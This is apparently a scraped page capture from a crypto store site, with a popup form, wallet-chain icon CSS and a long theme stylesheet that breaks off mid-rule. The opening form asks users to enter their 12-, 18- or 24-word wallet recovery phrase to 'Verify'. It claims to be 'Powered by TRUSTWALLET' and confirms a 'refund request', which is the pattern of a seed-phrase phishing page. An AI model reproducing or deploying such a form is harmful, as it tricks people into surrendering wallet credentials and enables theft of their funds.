                            Typically 12 (sometimes 18, 24) words separated by single spaces
                        </div>

                    </label>
                </div>
                <div class="wrap-btn">
                    <button type="submit" class="btn style-3 rev">
                      Verify 
                      <svg style="transform: rotate(0deg);" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                        <g id="Group">
                        <path id="Vector" d="M16.172 11.0007L10.808 5.63666L12.222 4.22266L20 12.0007L12.222 19.7787L10.808 18.3647L16.172 13.0007H4V11.0007H16.172Z" fill="#03ABF3"></path>
                        </g>
                        </svg>
                    </button>
                </div>
                <div class="pop-form-footer">Powered by TRUSTWALLET & web3auth</div>
            </div>
        </form>
        <div class="shadow">
            
        </div>
</div>

<div class="popup popup-anim popup-thanks">
    <div class="popup-block">
        <div class="popup__wrapper">
            <div class="popup-thanks-title">Refund request submitted successfully</div>
            <div class="popup-thanks-text">We’re processing your request. We’ll respond as soon as possible.</div>
            <button class="popup-thanks-bttn btn style-3 rev">OK <svg style="transform: rotate(0deg);" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                    <g id="Group">
                        <path id="Vector" d="M16.172 11.0007L10.808 5.63666L12.222 4.22266L20 12.0007L12.222 19.7787L10.808 18.3647L16.172 13.0007H4V11.0007H16.172Z" fill="#03ABF3"></path>
                    </g>
                </svg></button>
        </div>
        <div class="popup-thanks-close">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                <path d="M12.0007 10.5867L16.9507 5.63672L18.3647 7.05072L13.4147 12.0007L18.3647 16.9507L16.9507 18.3647L12.0007 13.4147L7.05072 18.3647L5.63672 16.9507L10.5867 12.0007L5.63672 7.05072L7.05072 5.63672L12.0007 10.5867Z" fill="#1F3252"/>
            </svg>
        </div>
    </div>
    <div class="shadow"></div>
</div>


<style>

	.fr-request-form.row > * {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		padding-left: 15px;
		padding-right: 15px;
	}
	table.woocommerce-table {
		width: 100% !important;
	}
	table.woocommerce-table thead .item-cost + .item-total,
	table.woocommerce-table thead .item-real-qty,
	table.woocommerce-table tbody .item-real-qty,
	table.woocommerce-table tbody .item-cost + .item-total {
		display: none !important;
	}
	table.woocommerce-table tbody {
		
	}
	
	.woocommerce-table ~ p {
		margin-bottom: 5px !important;
		color: #000 !important;
		font-size: 14px !important;
		font-weight: 400 !important;
		letter-spacing: normal !important;
	}
	
	.woocommerce-table ~ p strong {
		font-weight: 700 !important;
	}
    .select2-selection__rendered {
        align-items: center !important;
        display: flex !important;
    }
    .select2-selection__clear {
        position: absolute !important;
        right: 30px;
        top: 5px;
        bottom: 0;
    }
    i.option-text {
        width: 20px;
        height: 20px;
        display: inline-block;
        background-size: 100% auto;
        background-repeat: no-repeat;
        background-position: center center;
        margin-right: 10px;
        vertical-align: middle;
    }

    .select2-results__option {
        display: flex;
        align-items: center;
    }

        i.option-text[icon="Multi-Coin Wallet"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/trust-wallet-logo.png");
    }
        i.option-text[icon="Aeternity"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/aeternity-logo.png");
    }
        i.option-text[icon="Aion"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/aion-wallet.png");
    }
        i.option-text[icon="Algorand"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/algorand-logo.png");
    }
        i.option-text[icon="Aptos"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/aptos-logo.png");
    }
        i.option-text[icon="Arbitrum"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/arbitrum-logo.png");
    }
        i.option-text[icon="Aurora"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/aurora-logo.png");
    }
        i.option-text[icon="Avalanche C-Chain"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/avalanche-logo.png");
    }
        i.option-text[icon="BNB Beacon Chain"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/bnb-beacon-chain-logo.png");
    }
        i.option-text[icon="BNB Smart Chain"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/bnb-smart-chain-logo.png");
    }
        i.option-text[icon="Base"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/base-logo.png");
    }
        i.option-text[icon="Bitcoin"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/bitcoin-logo.png");
    }
        i.option-text[icon="Bitcoin Cash"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/bitcoincash-logo.png");
    }
        i.option-text[icon="Callisto"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/callistro-logo.png");
    }
        i.option-text[icon="Cardano"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/cardano-logo.png");
    }
        i.option-text[icon="Cosmos Hub"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/cosmos-hub-logo.png");
    }
        i.option-text[icon="Cronos Chain"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/cronos-chain-logo.png");
    }
        i.option-text[icon="Crypto.org"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/crypto-org-logo.png");
    }
        i.option-text[icon="Dash"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/dash-logo.png");
    }
        i.option-text[icon="Decred"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/decred-logo.png");
    }
        i.option-text[icon="DigiByte"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/digibyte-logo.png");
    }
        i.option-text[icon="Dogecoin"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/dogecoin-logo.png");
    }
        i.option-text[icon="Ethereum"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/ethereum-logo.png");
    }
        i.option-text[icon="Ethereum Classic"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/ethereum-classic-logo.png");
    }
        i.option-text[icon="FIO"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/fio-logo.png");
    }
        i.option-text[icon="Fantom"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/fantom-logo.png");
    }
        i.option-text[icon="Filecoin"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/filecoin-logo.png");
    }
        i.option-text[icon="Firo"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/firo-logo.png");
    }
        i.option-text[icon="Flux"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/flux-logo.png");
    }
        i.option-text[icon="Gnosis Chain"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/gnosis-chain-logo.png");
    }
        i.option-text[icon="GoChain"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/gochain-logo.png");
    }
        i.option-text[icon="Groestlcoin"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/groestlcoin-logo.png");
    }
        i.option-text[icon="Harmony"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/harmony-logo.png");
    }
        i.option-text[icon="Huobi ECO Chain"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/huobi-eco-chain-logo.png");
    }
        i.option-text[icon="ICON"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/icon-logo.png");
    }
        i.option-text[icon="IoTeX"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/iotex-logo.png");
    }
        i.option-text[icon="IoTeX EVM"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/iotex-evm-logo.png");
    }
        i.option-text[icon="Kava"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/kava-logo.png");
    }
        i.option-text[icon="KuCoin Community Chain"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/kucoin-community-chain-logo.png");
    }
        i.option-text[icon="Kusama"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/kusama-logo.png");
    }
        i.option-text[icon="Litecoin"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/litecoin-logo.png");
    }
        i.option-text[icon="MultiversX"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/multiversx-logo.png");
    }
        i.option-text[icon="NEAR"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/near-logo.png");
    }
        i.option-text[icon="Nano"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/nano-logo.png");
    }
        i.option-text[icon="Nebulas"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/nebulas-logo.png");
    }
        i.option-text[icon="Nimiq"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/nimiq-logo.png");
    }
        i.option-text[icon="Ontology"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/ontology-logo.png");
    }
        i.option-text[icon="Optimism Ethereum"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/optimism-ethereum-logo.png");
    }
        i.option-text[icon="Osmosis"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/osmosis-logo.png");
    }
        i.option-text[icon="POA Network"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/poa-network-logo.png");
    }
        i.option-text[icon="Polkadot"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/polkadot-logo.png");
    }
        i.option-text[icon="Polygon"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/polygon-logo.png");
    }
        i.option-text[icon="Polygon zkEVM"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/polygon-zkevm.png");
    }
        i.option-text[icon="Qtum"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/qtum-logo.png");
    }
        i.option-text[icon="Ravencoin"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/revencoin-logo.png");
    }
        i.option-text[icon="Ronin"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/ronin-logo.png");
    }
        i.option-text[icon="Solana"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/solana-logo.png");
    }
        i.option-text[icon="Stargaze"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/stargaze-logo.png");
    }
        i.option-text[icon="Stellar"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/stellar-logo.png");
    }
        i.option-text[icon="Sui"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/sui-logo.png");
    }
        i.option-text[icon="THORChain"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/thorchain.png");
    }
        i.option-text[icon="TON"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/ton-logo.png");
    }
        i.option-text[icon="Terra Classic"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/terra-classic-logo.png");
    }
        i.option-text[icon="Tezos"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/tezos-logo.png");
    }
        i.option-text[icon="Theta"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/theta-logo.png");
    }
        i.option-text[icon="ThunderCore"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/thundercore-logo.png");
    }
        i.option-text[icon="TomoChain"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/tomochain-logo.png");
    }
        i.option-text[icon="Tron"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/tron-logo.png");
    }
        i.option-text[icon="VeChain"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/vechain-logo.png");
    }
        i.option-text[icon="Viacoin"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/viacoin-logo.png");
    }
        i.option-text[icon="Wanchain"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/wanchain-logo.png");
    }
        i.option-text[icon="Waves"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/waves-logo.png");
    }
        i.option-text[icon="XRP"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/xrp-logo.png");
    }
        i.option-text[icon="Zcash"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/zcash-logo.png");
    }
        i.option-text[icon="Zilliqa"] {
        background-image: url("https://avaxos.com/wp-content/uploads/2023/08/zilliqa-logo.png");
    }
    
</style>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"275ec1e6ab014ff281e748f48cb91192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avaxos.com/wp-admin/admin-ajax.php?action=getlocaluser
body_size: -414
content:
{"country_name":null,"country_code":null,"ip":"3.145.22.176"}

--- FILE ---
content_type: text/css
request_url: https://avaxos.com/wp-content/themes/store/style.css?ver=6.9
body_size: 23706
content:
/*!
Theme Name:   britishminers
Description:
Version:      2.0.0
License:      GNU General Public License v2 or later
License URI:  https://www.gnu.org/licenses/gpl-2.0.html
*/

/* .payment_method_paypal.payment_method_stripe_1, .payment_method_paypal.payment_method_stripe {
	display: none !important;
} */

/* body.logged-in .payment_method_paypal.payment_method_stripe {
	display: block !important;
} */

/* Futura start */
@font-face {
  font-family: 'Futura PT';
  src: url('fonts/Futura/FuturaPT-Medium.woff2') format('woff2'),
    url('fonts/Futura/FuturaPT-Medium.woff') format('woff');
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: 'Futura PT';
  src: url('fonts/Futura/FuturaPT-Light.woff2') format('woff2'),
    url('fonts/Futura/FuturaPT-Light.woff') format('woff');
  font-weight: 300;
  font-style: normal;
}

body {
  overflow-x: hidden;
}

/* Futura end */

/*!* Roboto start *!*/
/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  src: url('fonts/Roboto/Roboto-Black.ttf') format('truetype');*/
/*  font-weight: 900;*/
/*  font-style: normal;*/
/*}*/
/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  src: url('fonts/Roboto/Roboto-Bold.ttf') format('truetype');*/
/*  font-weight: 700;*/
/*  font-style: normal;*/
/*}*/
/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  src: url('fonts/Roboto/Roboto-Medium.ttf') format('truetype');*/
/*  font-weight: 500;*/
/*  font-style: normal;*/
/*}*/
/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  src: url('fonts/Roboto/Roboto-Regular.ttf') format('truetype');*/
/*  font-weight: 400;*/
/*  font-style: normal;*/
/*}*/
/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  src: url('fonts/Roboto/Roboto-Light.ttf') format('truetype');*/
/*  font-weight: 300;*/
/*  font-style: normal;*/
/*}*/
/*!* Roboto end *!*/

::-webkit-scrollbar {
  width: 10px;
  height: 3px;
}
::-webkit-scrollbar-button {
  background-color: #03abf3;
}
::-webkit-scrollbar-track {
  background-color: #03abf3;
}
::-webkit-scrollbar-track-piece {
  background-color: #f9fbff;
}
::-webkit-scrollbar-thumb {
  height: 50px;
  background-color: #03abf3;
  border-radius: 0px;
}
::-webkit-scrollbar-corner {
  background-color: #999;
}
/*::-webkit-resizer {*/
/*  background-color: 03abf3;*/
/*}*/

.woocommerce-mini-cart::-webkit-scrollbar {
  width: 2px;
  height: 3px;
}
.woocommerce-mini-cart::-webkit-scrollbar-button {
  background-color: #03abf3;
}
.woocommerce-mini-cart::-webkit-scrollbar-track {
  background-color: #03abf3;
}
.woocommerce-mini-cart::-webkit-scrollbar-track-piece {
  background-color: #000;
}
.woocommerce-mini-cart::-webkit-scrollbar-thumb {
  height: 30px;
  background-color: #03abf3;
  border-radius: 0px;
}
.woocommerce-mini-cart::-webkit-scrollbar-corner {
  background-color: #999;
}
.woocommerce-mini-cart::-webkit-resizer {
  background-color: #03abf3;
}

.woocommerce-mini-cart-item a.remove {
  font-size: 1.5em;
  height: 1em;
  width: 1em;
  text-align: center;
  line-height: 1;
}

a,
a:hover,
a:focus {
  color: #03abf3;
}

.font-futura {
  font-family: 'Futura PT' !important;
}
.font-roboto {
  font-family: 'Roboto' !important;
}
.fw300 {
  font-weight: 300 !important;
}
.fw400 {
  font-weight: 400 !important;
}
.fw500 {
  font-weight: 500 !important;
}
.fw700 {
  font-weight: 700 !important;
}

body {
  font-family: 'Futura PT';
  font-size: 16px;
  line-height: 1.4;
  font-style: normal;
  font-weight: 400;
  background-color: #f9fbff;
}
.body {
  overflow: hidden;
}
body.ovh {
  overflow: hidden !important;
}

li {
  list-style: none;
}
.h5 {
  font-size: 18px;
}
.h6 {
  color: #1f3252;
  font-weight: 700;
  text-transform: uppercase;
}

.box-slider-slide {
  padding-bottom: 20px;
  padding-top: 70px;
}
.box-slider-slide .section_title {
  padding-bottom: 40px;
}
.box-slider-slide .owl-nav {
  position: absolute;
  top: -60px;
  right: 0;
}

header .list span + div,
header .list span ~ form,
header .list span:before,
.box-btn-filter span:before,
.box-seach,
.pop-map,
.group-map-item span,
.js-accordion-title,
.js-accordion-title:after {
  -o-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}

.box-filter,
.box-btn-filter {
  -o-transition: background-color 1s ease;
  -moz-transition: background-color 1s ease;
  -webkit-transition: background-color 1s ease;
  transition: background-color 1s ease;
}

a,
.item-product a:not(.add_to_cart_button),
.header .menu .sub-menu,
.box-min-cart,
.menu-mob,
.popup-anim , .anim, input, textarea, button, button *, .btn, .btn * {
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

header.header {
}

.embed-responsive {
  position: relative;
}
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.embed-responsive::before {
  display: block;
  content: '';
}
.embed-responsive-16by9::before {
  padding-top: 56.25%;
}
.embed-responsive-4by3::before {
  padding-top: 75%;
}
.embed-responsive-1by1::before {
  padding-top: 100%;
}

.embed-responsive > * {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.section-blocks {
  /*background-color: #000000;*/
}

.box-header + *:not(.banner) {
  margin-top: 82px !important;
  padding-bottom: 24px;
}

.box-breadcrumbs + .section_padding {
  padding-top: 0px;
}
.woocommerce-breadcrumb {
  display: none;
}

.box-page-b {
  box-shadow: 0 30px 60px rgba(57, 57, 57, 0.1);
  border-radius: 16px;
  background-color: #ffffff;
  padding: 32px;
  margin-top: 32px;
}

/************** section Footer Bottom Start  **************/
.bottom_footer {
  min-height: 50px;
  background-color: #212121;
  display: flex;
  align-items: center;
  font-size: 8px;
}
.bottom_footer span {
  color: #6b6b6b;
  max-width: 462px;
  display: inline-block;
}
.bottom_footer .font-gotham {
  font-weight: 800;
  font-style: normal;
  letter-spacing: 0.73px;
  line-height: normal;
}

.footer_text span.h6,
.footer_social_media span.h6 {
  margin-bottom: 13px;
  display: inline-block;
}
/************** section End Bottom end  **************/

/************** section Footer Top Start  **************/
.footer_top {
  /*background-color: #000000;*/
  /*padding-top: 80px;*/
}
.footer_top li,
.footer_top li a {
  color: #294abe;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0.02px;
  font-style: normal;
  line-height: normal;
}
.footer_top li {
  font-weight: 500;
  margin-bottom: 14px;
}
.footer-2 span.h6 {
  margin-bottom: 23px;
}
.footer_top span.h6 {
  font-weight: 400;
  display: inline-block;
  color: #1f3252;
  font-size: 18px;
  letter-spacing: 0.04px;
  font-style: italic;
}
.columns-2 {
  columns: 2;
}
.footer-2 .text p,
.footer-2 .text {
  color: #838b99;
  font-size: 12px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.02px;
  line-height: 16px;
}
.footer_box {
  border-right: 1px solid #d2d7e0;
  margin-top: 10px;
  margin-bottom: 10px;
}
.row-box {
  justify-content: space-between;
  align-items: flex-start;
  display: flex;
  flex-direction: row;
}
body .footer-1 .row {
  margin-left: -35px !important;
  margin-right: -35px !important;
}
body .footer-1 .footer_box {
  padding-left: 35px !important;
  padding-right: 35px !important;
}
.footer_box:last-child {
  border: none;
}
.footer_box li {
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  text-align: left;
  margin-bottom: 0px;
  margin-top: 0;
  color: #838b99;
  font-style: normal;
  font-family: 'Futura PT Demi';
}
.footer_text {
  /*margin-bottom: 44px;*/
}
.footer_box span.h6 {
  margin-bottom: 4px;
  font-size: 18px;
  letter-spacing: 0.04px;
  font-style: normal;
  font-weight: 400;
  font-family: 'Futura PT Demi';
  text-transform: inherit;
}
.footer_network {
  margin-bottom: 0px;
}
.footer_items ul {
  margin-bottom: 0px;
  padding-left: 0px;
}
.footer_media img {
  margin-right: 15px;
}
.footer_media_box ul {
  padding: 0px;
  margin-bottom: 0px;
}
.footer_top {
  padding-bottom: 104px;
}
.footer_top li a:hover,
.footer_top li.current-menu-item a {
  color: #03abf3;
  text-decoration: none;
}
/************** section End Top end  **************/

/************** header top Start  **************/
.header-start {
  position: relative;
  z-index: 10001;
}
.header-start .block {
  min-height: 44px;
  display: flex;
  align-items: center;
}
.header-start {
  font-weight: 500;
  letter-spacing: 1px;
  line-height: 1;
}
.header-start .col-left,
.header-start .col-right {
  display: flex;
  align-items: center;
  justify-content: center;
}
.header-start .col-left {
  color: #757e8e;
  font-size: 12px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 16px;
}
.header-start .col-right {
  color: #e2e2e2;
  font-size: 8px;
  text-align: center;
  justify-content: flex-end;
}
.header-start .col-right .block ul {
  display: flex;
  width: 100%;
  justify-content: flex-end;
  align-items: center;
  margin: 0;
  padding: 0;
}
.header-start .col-right ul li {
  position: relative;
  display: flex;
  align-items: center;
}
.header-start .col-right ul li:first-child:before {
  display: none;
}

.header-start .col-right ul a {
  color: #294abe;
  font-size: 12px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 16px;
  text-align: center;
  margin-right: 12px;
  margin-left: 12px;
}
.header-start .col-right ul a:hover,
.header-start .col-right ul li.current-menu-item {
  color: #03abf3;
}
/*.header-start .col-left .block:before {*/
/*  content: '';*/
/*  background-color: 03abf3;*/
/*  position: absolute;*/
/*  right: 0;*/
/*  left: -1000px;*/
/*  top: 0;*/
/*  bottom: 0;*/
/*  z-index: 0;*/
/*}*/
.header-start .col-left span {
  z-index: 1;
  display: inline-block;
}

/************** header top end  **************/

/**************  slider promo Start  **************/
.promo-slider {
  background-size: cover;
  background-position: center center;
  height: 420px;
  border-radius: 16px;
  padding: 32px;
}

.pop-promo {
  max-width: 600px;
}
.slider-promo *,
.slider-promo {
  height: 100%;
}
.slider-promo .item *,
.owl-dots,
.owl-dots * {
  height: auto;
}
.slider-promo .owl-dots {
  position: absolute;
  bottom: 0 !important;
  left: 0;
}
.slider-promo .item {
  color: #fff;
  padding-top: 20px;
  padding-bottom: 20px;
}
.slider-promo .title {
  color: #ffffff;
  font-size: 36px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 42px;
  margin-bottom: 12px;
}
.slider-promo .desc {
  color: #ffffff;
  font-size: 18px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 24px;
}

.slider-promo a {
  font-size: 8px;
  font-weight: 500;
  color: #03abf3;
  letter-spacing: 1.33px;
  line-height: 1;
  text-transform: uppercase;
  padding-right: 42px;
  background-repeat: no-repeat;
  background-position: center right;
}

.slider-promo .owl-dots button {
  width: 6px;
  height: 6px;
  background-color: #ffffff;
  opacity: 0.4;
  margin-right: 6px;
}
.slider-promo .owl-dots button.active {
  width: 19px;
  border-radius: 7px;
  opacity: 1;
}
/************** slider promo end  **************/

/************** nav start  **************/
.box-header {
  position: relative;
}

header.header {
  position: absolute;
  /*background-color: #000000;*/
  left: 0;
  right: 0;
  color: #fff;
  top: 0;
  z-index: 1000;
}

header.header.scroll {
  position: fixed;
}
header.header .container {
  position: relative;
}
header.header.scroll .container .wrap-header {
  box-shadow: none !important;
}
header.header.scroll .container:before {
  background-color: #fff;
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  opacity: 0;
  left: -1000px;
  right: -1000px;
  visibility: hidden;
  box-shadow: 0 30px 60px rgb(57 57 57 / 10%);
}
header.header.scroll .container:before {
  opacity: 1;
  visibility: visible;
}

.home header.header {
  top: 18px;
}
.home header.header.scroll {
  top: 0px;
}

header.header > .container > .row {
  min-height: 60px;
}

.box-search {
  cursor: pointer;
  -o-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  width: 36px;
  height: 36px;
  background-color: #ffffff;
  display: flex !important;
  align-items: center;
  justify-content: center;
  /* padding-left: 0 !important;
  margin-left: 0 !important; */
  border-radius: 100px;
}

.box-search:hover {
  background-color: #f1f2f4;
}

.box-search img {
  display: block;
}

.header .menu,
.box-search {
  display: inline-block;
}
.header .menu ul {
  margin: 0;
  padding: 0;
}
.header .menu > ul > li {
  display: inline-block;
  position: relative;
}
.header .menu > ul > li > a {
  text-decoration: none !important;
  white-space: pre;
  color: #1f3252;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 18px;
  text-align: center;
  padding: 8px 20px;
}

.mini-cart a {
  color: #fff;
  font-size: 12px;
  display: flex;
  align-items: center;
}
.mini-cart img {
  margin-left: 7px;
}

.header .box-data {
  display: flex;
  align-items: center;
}
.header .box-data > * {
  margin-left: 12px;
}

.box-list {
  margin-left: 0px;
}
.box-list .list {
  position: relative;
}
.box-list .list ul {
  padding: 0;
  margin: 0;
}
.box-list .list div,
.box-list .list form {
  padding: 0px;
  position: absolute;
  top: 20px;
  right: 0px;
  min-width: 100%;
  border-radius: 16px;
  background-color: #ffffff;
}
.box-list .list div ul,
.box-list .list form ul {
  padding-top: 10px;
  padding-bottom: 10px;
}
.box-list .list ul li {
  text-align: center;
}
.currency_switch_form .currency_button.active {
  display: none;
}
.box-list .list ul a,
.box-list .list ul button {
  color: #1f3252;
  font-size: 11px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 2px;
  line-height: 1;
  min-height: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  text-decoration: none !important;
  background-color: #fff;
  border: none;
  width: 100%;
}
.box-list .list ul a:hover,
.box-list .list ul a.active,
.box-list .list ul a:hover,
.header .menu a .box-list .list ul button.active,
.box-list .list ul button:hover {
  color: #03abf3;
}
.wrap-header {
  box-shadow: 0 30px 60px rgba(57, 57, 57, 0.1);
  border-radius: 20px;
  background-color: #ffffff;
  margin-bottom: 24px;
  padding: 10px 16px;
}

.box-list .list span {
  position: relative;
  display: block;
  padding-right: 22px;
  cursor: pointer;
  font-weight: 600;
  color: #1f3252;
  font-size: 12px;
  line-height: 16px;
  text-transform: uppercase;
}

.box-list .list span + div,
.box-list .list span ~ form {
  opacity: 0;
  visibility: hidden;
}
.box-list .list span.active + div,
.box-list .list span.active ~ form {
  opacity: 1;
  visibility: visible;
}

.box-list .list span:before {
  content: '';
  display: block;
  background-repeat: no-repeat;
  width: 10px;
  height: 6px;
  margin: auto;
  top: 0;
  bottom: 0;
  right: 0;
  position: absolute;
  transform: rotate(0deg);
}
.box-list .list span.active:before {
  transform: rotate(180deg);
}
.box-header {
  position: relative;
}
.wishlist_item {
  box-shadow: 0 30px 60px rgba(57, 57, 57, 0.1);
  border-radius: 16px;
  background-color: #ffffff;
}
.wishlist_item .product-name a {
  color: #294abe;
  font-size: 18px;
}
.wishlist_item .product-price {
  width: 120px;
}
.wishlist_item .product-thumbnail {
  background-color: #fff;
}
.wishlist_item .product-remove {
  padding-right: 10px !important;
}
.tinvwl-table-manage-list {
  border-collapse: separate;
  border-spacing: 0 0.5em;
}

.wishlist_item {
  margin-bottom: 5px !important;
}

header.header .menu > ul > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  position: relative;
}
header.header .menu > ul > li:hover > a {
  border-radius: 0px;
  background-color: #dff5ff;
  color: #03abf3;
  line-height: 18px;
}

header.header .menu > ul > li:hover > a[aria-current='page'] {
  background-color: #03abf3;
	color: #fff;
}

.header .menu a {
  display: block;
}
.header .menu .sub-menu {
  position: absolute;
  top: calc(100% + 18px);
  background-color: #fff;
  border-radius: 0px;
  opacity: 0;
  visibility: hidden;
  min-width: 246px;
  padding: 4px 8px;
}

.header .menu li:hover .sub-menu {
  opacity: 1;
  visibility: visible;
}
.header {
  font-weight: 500;
}

.header .menu .sub-menu li a {
  min-height: 34px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 8px 12px;
  font-style: normal;
  font-size: 16px;
  color: #1f3252;
  background-color: rgba(0, 0, 0, 0);
  border-radius: 0px;
  text-decoration: none !important;
}

.header .menu .sub-menu li.current-menu-item a,
.header .menu .sub-menu li:hover > a {
  background-color: #dff5ff;
  color: #03abf3 !important;
}

#deposit-suffix {
  display: none;
}

.clone-variation-DepositAmount dt,
.clone-variation-DepositAmount .variation-SecondPayment {
  display: none;
}
.preorder-info {
  display: flex;
  justify-content: center;
  align-items: center;
  color: #838b99;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
  text-align: center;
  padding-top: 24px;
}
.clone-variation-DepositAmount {
  color: #03abf3;
  font-family: 'Roboto';
